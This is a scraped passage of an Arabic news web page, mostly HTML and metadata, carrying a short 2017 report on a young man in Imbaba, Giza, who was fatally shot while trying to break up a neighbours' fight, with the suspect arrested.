\u062c\u062b\u0629 \u0634\u0627\u0628\u060c \u0644\u0642\u064a \u0645\u0635\u0631\u0639\u0647 \u0625\u062b\u0631 \u0625\u0635\u0627\u0628\u062a\u0647 \u0628\u0639\u064a\u0627\u0631 \u0646\u0627\u0631\u064a \u0641\u0649 \u0645\u0634\u0627\u062c\u0631\u0629 \u0628\u0645\u0646\u0637\u0642\u0629 \u0625\u0645\u0628\u0627\u0628\u0629. \u0648\u0637\u0644\u0628\u062a \u0627\u0644\u0646","copyrightYear":"2017","articleSection":"\u062d\u0648\u0627\u062f\u062b","articleBody":"\u0643\u062a\u0628: \u0645\u062d\u0645\u062f \u0639\u0644\u0649\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n\u0623\u0645\u0631\u062a \u0646\u064a\u0627\u0628\u0629 \u0642\u0633\u0645 \u0625\u0645\u0628\u0627\u0628\u0629\u060c \u062a\u062d\u062a \u0625\u0634\u0631\u0627\u0641 \u0627\u0644\u0645\u0633\u062a\u0634\u0627\u0631 \u0645\u062d\u0645\u062f \u0639\u0628\u062f\u0627\u0644\u0633\u0644\u0627\u0645 \u0627\u0644\u0645\u062d\u0627\u0645\u064a \u0627\u0644\u0639\u0627\u0645 \u0644\u0646\u064a\u0627\u0628\u0627\u062a \u0634\u0645\u0627\u0644 \u0627\u0644\u062c\u064a\u0632\u0629\u060c \u0628\u062a\u0634\u0631\u064a\u062d \u0648\u062f\u0641\u0646 \u062c\u062b\u0629 \u0634\u0627\u0628\u060c \u0644\u0642\u064a \u0645\u0635\u0631\u0639\u0647 \u0625\u062b\u0631 \u0625\u0635\u0627\u0628\u062a\u0647 \u0628\u0639\u064a\u0627\u0631 \u0646\u0627\u0631\u064a \u0641\u0649 \u0645\u0634\u0627\u062c\u0631\u0629 \u0628\u0645\u0646\u0637\u0642\u0629 \u0625\u0645\u0628\u0627\u0628\u0629.\r\n\r\n\u0648\u0637\u0644\u0628\u062a \u0627\u0644\u0646\u064a\u0627\u0628\u0629 \u062a\u062d\u0631\u064a\u0627\u062a \u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0623\u0645\u0646\u064a\u0629 \u062d\u0648\u0644 \u0627\u0644\u0648\u0627\u0642\u0639\u0629\u060c \u0644\u0644\u0648\u0642\u0648\u0641 \u0639\u0644\u0649 \u0638\u0631\u0648\u0641\u0647\u0627 \u0648\u0645\u0644\u0627\u0628\u0633\u0627\u062a\u0647\u0627. \u0648\u064a\u0628\u0627\u0634\u0631 \u0639\u0645\u0631\u0648 \u062d\u0648\u0633 \u0648\u0643\u064a\u0644 \u0627\u0644\u0646\u0627\u0626\u0628 \u0627\u0644\u0639\u0627\u0645 \u0627\u0644\u062a\u062d\u0642\u064a\u0642 \u0645\u0639 \u0627\u0644\u0645\u062a\u0647\u0645 \u0641\u064a \u0627\u0644\u0648\u0627\u0642\u0639\u0629.\r\n\r\n\u0648\u0643\u0634\u0641\u062a \u0627\u0644\u062a\u062d\u0642\u064a\u0642\u0627\u062a\u060c \u0623\u0646 \u0645\u0634\u0627\u062c\u0631\u0629 \u0646\u0634\u0628\u062a \u0628\u064a\u0646 \u0639\u062f\u062f \u0645\u0646 \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0646 \u0628\u0645\u0646\u0637\u0642\u0629 \u0625\u0645\u0628\u0627\u0628\u0629 \u0628\u0633\u0628\u0628 \u0644\u0647\u0648 \u0627\u0644\u0623\u0637\u0641\u0627\u0644\u060c \u0648\u0627\u0633\u062a\u0639\u0627\u0646 \u0623\u062d\u062f \u0627\u0644\u0645\u062a\u0647\u0645\u064a\u0646 \u0628\u0641\u0631\u062f \u062e\u0631\u0637\u0648\u0634 \u0641\u064a\u0647\u0627.\r\n\r\n\u0648\u0623\u0636\u0627\u0641\u062a \u0627\u0644\u062a\u062d\u0642\u064a\u0642\u0627\u062a \u0623\u0646 \u0627\u0644\u0645\u062c\u0646\u064a \u0639\u0644\u064a\u0629 \u064a\u062f\u0639\u064a \u201c\u0639\u0645\u0631. \u0627\u0644\u201d \u0641\u0649 \u0627\u0644\u0639\u0642\u062f \u0627\u0644\u062b\u0627\u0646\u064a \u0645\u0646 \u0627\u0644\u0639\u0645\u0631\u060c \u062a\u062f\u062e\u0644 \u0644\u0641\u0636 \u0627\u0644\u0645\u0634\u0627\u062c\u0631\u0629 \u0628\u064a\u0646 \u062c\u064a\u0631\u0627\u0646\u0647\u060c \u0645\u0627 \u0623\u062f\u064a \u0625\u0644\u064a \u0625\u0635\u0627\u0628\u062a\u0647 \u0628\u0639\u064a\u0627\u0631 \u0646\u0627\u0631\u064a \u0645\u0646 \u0628\u0646\u062f\u0642\u064a\u0629 \u062e\u0631\u0637\u0648\u0634\u060c \u0648\u062a\u0645 \u0646\u0642\u0644\u0647 \u0625\u0644\u0649 \u0627\u0644\u0645\u0633\u062a\u0634\u0641\u0649 \u0648\u062a\u0648\u0641\u064a \u0641\u064a \u0627\u0644\u062d\u0627\u0644.\r\n\u0648\u0623\u0644\u0642\u062a \u0642\u0648\u0627\u062a \u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u0642\u0628\u0636 \u0639\u0644\u0649 \u0627\u0644\u0645\u062a\u0647\u0645 \u0648\u0623\u062d\u064a\u0644 \u0644\u0644\u062a\u062d\u0642\u064a\u0642","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0648\u0643\u0627\u0644\u0629 \u0627\u0644\u0623\u0646\u0648\u0627\u0631 \u0627\u0644\u064a\u0648\u0645","logo":{"@type":"ImageObject","url":"https:\/\/www.alanwar2day.com\/wp-content\/uploads\/2025\/03\/\u0644\u0648\u062c\u0648-\u0627\u0644\u0627\u0646\u0648\u0627\u0631-120252-\u0644\u0648\u062c\u0648-\u0631\u0645\u0636\u0627\u0646.png"},"sameAs":["https:\/\/www.facebook.com\/alanwar2day","https:\/\/www.youtube.com\/@hamada848"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.alanwar2day.com\/%d8%a7%d9%84%d9%86%d9%8a%d8%a7%d8%a8%d8%a9-%d8%aa%d8%a3%d9%85%d8%b1-%d8%a8%d8%aa%d8%b4%d8%b1%d9%8a%d8%ad-%d8%ac%d8%ab%d8%a9-%d8%b6%d8%ad%d9%8a%d8%a9-%d8%a7%d9%85%d8%a8%d8%a7%d8%a8%d8%a9-%d8%a7\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"\u0645\u062d\u0645\u062f \u0639\u0644\u0649","url":"https:\/\/www.alanwar2day.com\/author\/hamada\/"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.alanwar2day.com\/wp-content\/uploads\/2017\/08\/20621284_1093263920805576_1525880679183250656_n.png?fit=380%2C200&ssl=1","width":1200,"height":200}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links ">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://wp.me/p921mZ-7S" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D9%86%D9%8A%D8%A7%D8%A8%D8%A9%20%D8%AA%D8%A3%D9%85%D8%B1%20%D8%A8%D8%AA%D8%B4%D8%B1%D9%8A%D8%AD%20%D8%AC%D8%AB%D8%A9%20%E2%80%9C%D8%B6%D8%AD%D9%8A%D8%A9%20%D8%A7%D9%85%D8%A8%D8%A7%D8%A8%D8%A9%E2%80%9D%20%D8%A7%D9%84%D8%B0%D9%89%20%D9%84%D9%82%D9%8A%20%D9%85%D8%B5%D8%B1%D8%B9%D9%87%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%AA%D8%AF%D8%AE%D9%84%D9%87%20%D9%84%D9%81%D8%B6%20%D9%85%D8%B4%D8%A7%D8%AC%D8%B1%D8%A9%20%D8%A8%D9%8A%D9%86%20%D8%A7%D9%84%D8%AC%D9%8A%D8%B1%D8%A7%D9%86&#038;url=https://wp.me/p921mZ-7S" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.alanwar2day.com/%d8%a7%d9%84%d9%86%d9%8a%d8%a7%d8%a8%d8%a9-%d8%aa%d8%a3%d9%85%d8%b1-%d8%a8%d8%aa%d8%b4%d8%b1%d9%8a%d8%ad-%d8%ac%d8%ab%d8%a9-%d8%b6%d8%ad%d9%8a%d8%a9-%d8%a7%d9%85%d8%a8%d8%a7%d8%a8%d8%a9-%d8%a7/&#038;title=%D8%A7%D9%84%D9%86%D9%8A%D8%A7%D8%A8%D8%A9%20%D8%AA%D8%A3%D9%85%D8%B1%20%D8%A8%D8%AA%D8%B4%D8%B1%D9%8A%D8%AD%20%D8%AC%D8%AB%D8%A9%20%E2%80%9C%D8%B6%D8%AD%D9%8A%D8%A9%20%D8%A7%D9%85%D8%A8%D8%A7%D8%A8%D8%A9%E2%80%9D%20%D8%A7%D9%84%D8%B0%D9%89%20%D9%84%D9%82%D9%8A%20%D9%85%D8%B5%D8%B1%D8%B9%D9%87%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%AA%D8%AF%D8%AE%D9%84%D9%87%20%D9%84%D9%81%D8%B6%20%D9%85%D8%B4%D8%A7%D8%AC%D8%B1%D8%A9%20%D8%A8%D9%8A%D9%86%20%D8%A7%D9%84%D8%AC%D9%8A%D8%B1%D8%A7%D9%86" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://wp.me/p921mZ-7S&#038;name=%D8%A7%D9%84%D9%86%D9%8A%D8%A7%D8%A8%D8%A9%20%D8%AA%D8%A3%D9%85%D8%B1%20%D8%A8%D8%AA%D8%B4%D8%B1%D9%8A%D8%AD%20%D8%AC%D8%AB%D8%A9%20%E2%80%9C%D8%B6%D8%AD%D9%8A%D8%A9%20%D8%A7%D9%85%D8%A8%D8%A7%D8%A8%D8%A9%E2%80%9D%20%D8%A7%D9%84%D8%B0%D9%89%20%D9%84%D9%82%D9%8A%20%D9%85%D8%B5%D8%B1%D8%B9%D9%87%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%AA%D8%AF%D8%AE%D9%84%D9%87%20%D9%84%D9%81%D8%B6%20%D9%85%D8%B4%D8%A7%D8%AC%D8%B1%D8%A9%20%D8%A8%D9%8A%D9%86%20%D8%A7%D9%84%D8%AC%D9%8A%D8%B1%D8%A7%D9%86" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://wp.me/p921mZ-7S&#038;description=%D8%A7%D9%84%D9%86%D9%8A%D8%A7%D8%A8%D8%A9%20%D8%AA%D8%A3%D9%85%D8%B1%20%D8%A8%D8%AA%D8%B4%D8%B1%D9%8A%D8%AD%20%D8%AC%D8%AB%D8%A9%20%E2%80%9C%D8%B6%D8%AD%D9%8A%D8%A9%20%D8%A7%D9%85%D8%A8%D8%A7%D8%A8%D8%A9%E2%80%9D%20%D8%A7%D9%84%D8%B0%D9%89%20%D9%84%D9%82%D9%8A%20%D9%85%D8%B5%D8%B1%D8%B9%D9%87%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%AA%D8%AF%D8%AE%D9%84%D9%87%20%D9%84%D9%81%D8%B6%20%D9%85%D8%B4%D8%A7%D8%AC%D8%B1%D8%A9%20%D8%A8%D9%8A%D9%86%20%D8%A7%D9%84%D8%AC%D9%8A%D8%B1%D8%A7%D9%86&#038;media=https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/08/20621284_1093263920805576_1525880679183250656_n.png?fit=380%2C200&#038;ssl=1" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://wp.me/p921mZ-7S&#038;title=%D8%A7%D9%84%D9%86%D9%8A%D8%A7%D8%A8%D8%A9%20%D8%AA%D8%A3%D9%85%D8%B1%20%D8%A8%D8%AA%D8%B4%D8%B1%D9%8A%D8%AD%20%D8%AC%D8%AB%D8%A9%20%E2%80%9C%D8%B6%D8%AD%D9%8A%D8%A9%20%D8%A7%D9%85%D8%A8%D8%A7%D8%A8%D8%A9%E2%80%9D%20%D8%A7%D9%84%D8%B0%D9%89%20%D9%84%D9%82%D9%8A%20%D9%85%D8%B5%D8%B1%D8%B9%D9%87%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%AA%D8%AF%D8%AE%D9%84%D9%87%20%D9%84%D9%81%D8%B6%20%D9%85%D8%B4%D8%A7%D8%AC%D8%B1%D8%A9%20%D8%A8%D9%8A%D9%86%20%D8%A7%D9%84%D8%AC%D9%8A%D8%B1%D8%A7%D9%86" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://wp.me/p921mZ-7S" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-2">

								<div class="author-avatar">
						<a href="https://www.alanwar2day.com/author/hamada/">
							<img alt='صورة محمد على' src='https://secure.gravatar.com/avatar/3d16c11e2578d1e22198e1d3dcada70cb656f38cd0ebddf0bd3a3bc112b870ba?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3d16c11e2578d1e22198e1d3dcada70cb656f38cd0ebddf0bd3a3bc112b870ba?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://www.alanwar2day.com/author/hamada/">محمد على</a></h3>

				<div class="author-bio">
					صحفى ومحرر أعلامى ورئيس تحرير وكالة الانوار اليوم الاخبارية ومسئول الديسك المركزى لبوابة الحقيقة نيوز والمراسل اليوم				</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item">

								
			<a aria-label="ضبط صاحب محل مجوهرات بالفيوم لاتجاره في العملات خارج السوق المصرفي" href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d8%b5%d8%a7%d8%ad%d8%a8-%d9%85%d8%ad%d9%84-%d9%85%d8%ac%d9%88%d9%87%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%a7%d8%aa%d8%ac%d8%a7%d8%b1%d9%87-%d9%81/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/07/19883997_2023979854497516_5193358933919140997_n.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="74" data-permalink="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d8%b5%d8%a7%d8%ad%d8%a8-%d9%85%d8%ad%d9%84-%d9%85%d8%ac%d9%88%d9%87%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%a7%d8%aa%d8%ac%d8%a7%d8%b1%d9%87-%d9%81/19883997_2023979854497516_5193358933919140997_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/07/19883997_2023979854497516_5193358933919140997_n.jpg?fit=960%2C720&amp;ssl=1" data-orig-size="960,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="19883997_2023979854497516_5193358933919140997_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/07/19883997_2023979854497516_5193358933919140997_n.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/07/19883997_2023979854497516_5193358933919140997_n.jpg?fit=708%2C531&amp;ssl=1" /></a>
								<h3 class="post-title"><a href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d8%b5%d8%a7%d8%ad%d8%a8-%d9%85%d8%ad%d9%84-%d9%85%d8%ac%d9%88%d9%87%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%a7%d8%aa%d8%ac%d8%a7%d8%b1%d9%87-%d9%81/">ضبط صاحب محل مجوهرات بالفيوم لاتجاره في العملات خارج السوق المصرفي</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">6 يوليو، 2017</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="مصرع شاب وإصابة زوجته وطفلته في حادث مروع بقنا" href="https://www.alanwar2day.com/%d9%85%d8%b5%d8%b1%d8%b9-%d8%b4%d8%a7%d8%a8-%d9%88%d8%a5%d8%b5%d8%a7%d8%a8%d8%a9-%d8%b2%d9%88%d8%ac%d8%aa%d9%87-%d9%88%d8%b7%d9%81%d9%84%d8%aa%d9%87-%d9%81%d9%8a-%d8%ad%d8%a7%d8%af%d8%ab-%d9%85%d8%b1/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2019/03/FB_IMG_1553370188059.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="12832" data-permalink="https://www.alanwar2day.com/%d9%85%d8%b5%d8%b1%d8%b9-%d8%b4%d8%a7%d8%a8-%d9%88%d8%a5%d8%b5%d8%a7%d8%a8%d8%a9-%d8%b2%d9%88%d8%ac%d8%aa%d9%87-%d9%88%d8%b7%d9%81%d9%84%d8%aa%d9%87-%d9%81%d9%8a-%d8%ad%d8%a7%d8%af%d8%ab-%d9%85%d8%b1/fb_img_1553370188059/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2019/03/FB_IMG_1553370188059.jpg?fit=720%2C540&amp;ssl=1" data-orig-size="720,540" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="FB_IMG_1553370188059" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2019/03/FB_IMG_1553370188059.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2019/03/FB_IMG_1553370188059.jpg?fit=708%2C531&amp;ssl=1" /></a>
								<h3 class="post-title"><a href="https://www.alanwar2day.com/%d9%85%d8%b5%d8%b1%d8%b9-%d8%b4%d8%a7%d8%a8-%d9%88%d8%a5%d8%b5%d8%a7%d8%a8%d8%a9-%d8%b2%d9%88%d8%ac%d8%aa%d9%87-%d9%88%d8%b7%d9%81%d9%84%d8%aa%d9%87-%d9%81%d9%8a-%d8%ad%d8%a7%d8%af%d8%ab-%d9%85%d8%b1/">مصرع شاب وإصابة زوجته وطفلته في حادث مروع بقنا</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">23 مارس، 2019</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="حريق يلتهم منزلا بالبدرشين ومصرع أب وبناتة الثلاثة" href="https://www.alanwar2day.com/%d8%ad%d8%b1%d9%8a%d9%82-%d9%8a%d9%84%d8%aa%d9%87%d9%85-%d9%85%d9%86%d8%b2%d9%84%d8%a7-%d8%a8%d8%a7%d9%84%d8%a8%d8%af%d8%b1%d8%b4%d9%8a%d9%86-%d9%88%d9%85%d8%b5%d8%b1%d8%b9-%d8%a3%d8%a8-%d9%88%d8%a8/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/01/1744806556465202401051056145614.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/01/1744806556465202401051056145614.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/01/1744806556465202401051056145614.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/01/1744806556465202401051056145614.jpg?resize=390%2C220&amp;ssl=1 390w" sizes="auto, (max-width: 390px) 100vw, 390px" data-attachment-id="32942" data-permalink="https://www.alanwar2day.com/%d8%ad%d8%b1%d9%8a%d9%82-%d9%8a%d9%84%d8%aa%d9%87%d9%85-%d9%85%d9%86%d8%b2%d9%84%d8%a7-%d8%a8%d8%a7%d9%84%d8%a8%d8%af%d8%b1%d8%b4%d9%8a%d9%86-%d9%88%d9%85%d8%b5%d8%b1%d8%b9-%d8%a3%d8%a8-%d9%88%d8%a8/attachment/1744806556465202401051056145614/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/01/1744806556465202401051056145614.jpg?fit=600%2C338&amp;ssl=1" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="1744806556465202401051056145614" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/01/1744806556465202401051056145614.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/01/1744806556465202401051056145614.jpg?fit=600%2C338&amp;ssl=1" /></a>
								<h3 class="post-title"><a href="https://www.alanwar2day.com/%d8%ad%d8%b1%d9%8a%d9%82-%d9%8a%d9%84%d8%aa%d9%87%d9%85-%d9%85%d9%86%d8%b2%d9%84%d8%a7-%d8%a8%d8%a7%d9%84%d8%a8%d8%af%d8%b1%d8%b4%d9%8a%d9%86-%d9%88%d9%85%d8%b5%d8%b1%d8%b9-%d8%a3%d8%a8-%d9%88%d8%a8/">حريق يلتهم منزلا بالبدرشين ومصرع أب وبناتة الثلاثة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">5 يناير، 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="القبض على عاطل وبحوزته كمية من المواد المخدرة بقصد الإتجار بشبرا الخيمة" href="https://www.alanwar2day.com/%d8%a7%d9%84%d9%82%d8%a8%d8%b6-%d8%b9%d9%84%d9%89-%d8%b9%d8%a7%d8%b7%d9%84-%d9%88%d8%a8%d8%ad%d9%88%d8%b2%d8%aa%d9%87-%d9%83%d9%85%d9%8a%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%af-%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2018/03/29468121_431802130599599_2995848398877229056_n.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="7885" data-permalink="https://www.alanwar2day.com/%d8%a7%d9%84%d9%82%d8%a8%d8%b6-%d8%b9%d9%84%d9%89-%d8%b9%d8%a7%d8%b7%d9%84-%d9%88%d8%a8%d8%ad%d9%88%d8%b2%d8%aa%d9%87-%d9%83%d9%85%d9%8a%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%af-%d8%a7/29468121_431802130599599_2995848398877229056_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2018/03/29468121_431802130599599_2995848398877229056_n.jpg?fit=640%2C394&amp;ssl=1" data-orig-size="640,394" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="29468121_431802130599599_2995848398877229056_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2018/03/29468121_431802130599599_2995848398877229056_n.jpg?fit=300%2C185&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2018/03/29468121_431802130599599_2995848398877229056_n.jpg?fit=640%2C394&amp;ssl=1" /></a>
								<h3 class="post-title"><a href="https://www.alanwar2day.com/%d8%a7%d9%84%d9%82%d8%a8%d8%b6-%d8%b9%d9%84%d9%89-%d8%b9%d8%a7%d8%b7%d9%84-%d9%88%d8%a8%d8%ad%d9%88%d8%b2%d8%aa%d9%87-%d9%83%d9%85%d9%8a%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%af-%d8%a7/">القبض على عاطل وبحوزته كمية من المواد المخدرة بقصد الإتجار بشبرا الخيمة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">20 مارس، 2018</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
